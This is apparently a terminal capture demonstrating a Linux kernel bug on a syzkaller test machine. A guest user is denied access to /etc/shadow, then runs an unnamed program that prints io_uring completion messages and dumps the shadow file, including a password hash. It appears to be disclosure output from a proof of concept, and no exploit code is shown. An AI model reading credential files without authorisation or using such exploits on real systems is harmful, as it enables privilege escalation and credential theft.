 guest@syzkaller:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
guest@syzkaller:~$ sudo cat /etc/shadow
sudo: unable to resolve host syzkaller
[sudo] password for guest:
guest is not in the sudoers file.  This incident will be reported.
guest@syzkaller:~$ ./program
got cqe 10
got cqe 801
oot:*:18984:0:99999:7:::
daemon:*:18984:0:99999:7:::
bin:*:18984:0:99999:7:::
sys:*:18984:0:99999:7:::
sync:*:18984:0:99999:7:::
games:*:18984:0:99999:7:::
man:*:18984:0:99999:7:::
lp:*:18984:0:99999:7:::
mail:*:18984:0:99999:7:::
news:*:18984:0:99999:7:::
uucp:*:18984:0:99999:7:::
proxy:*:18984:0:99999:7:::
www-data:*:18984:0:99999:7:::
backup:*:18984:0:99999:7:::
list:*:18984:0:99999:7:::
irc:*:18984:0:99999:7:::
gnats:*:18984:0:99999:7:::
nobody:*:18984:0:99999:7:::
systemd-timesync:*:18984:0:99999:7:::
systemd-network:*:18984:0:99999:7:::
systemd-resolve:*:18984:0:99999:7:::
systemd-bus-proxy:*:18984:0:99999:7:::
_apt:*:18984:0:99999:7:::
sshd:*:18984:0:99999:7:::
guest:$6$mVCCM2qw$zIv1.pOYQVEWbGitCfeGFVGiZH64MlF6Gdy4O.4seBDzHBKio5CUjZy04u4ss6Qky
sleeping in h forever